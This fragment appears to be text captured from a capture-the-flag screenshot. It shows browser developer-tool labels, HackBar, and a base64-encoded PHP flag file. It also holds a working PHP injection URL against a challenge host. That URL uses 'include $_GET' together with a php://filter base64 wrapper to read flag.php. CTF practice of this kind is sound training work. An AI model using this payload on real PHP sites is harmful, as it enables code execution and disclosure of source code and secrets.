 PD9waHAKICAgICRmbGFnPSdGTEFHezU4MWU0MzliLWRlY2EtNGU4Ny1hOTU3LTA3ZDA3NjEyYmFhM30nOwogICAgPz4KCgo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contrib
Load URL
http://0e43e53a-73c3-4bbc-8f39-ac07f9e564b5.node1.hackingfor.fun/?a=include $_GET["zsz"] ?>&zsz=php://filter/read=convert.base64-encode/resource=flag.php
Split URL